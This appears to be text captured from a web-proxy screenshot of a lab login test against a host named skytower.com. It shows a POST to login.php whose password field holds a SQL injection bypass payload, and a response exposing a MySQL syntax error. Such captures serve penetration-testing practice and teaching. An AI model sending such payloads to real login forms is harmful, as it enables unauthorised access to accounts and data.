 Send Cancel < ▼ > ▼ Target: http://skytower.com ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: skytower.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://skytower.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=admin&password=' or 1<2 #
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 04:55:02 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 191
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1<2 #''
at line 1]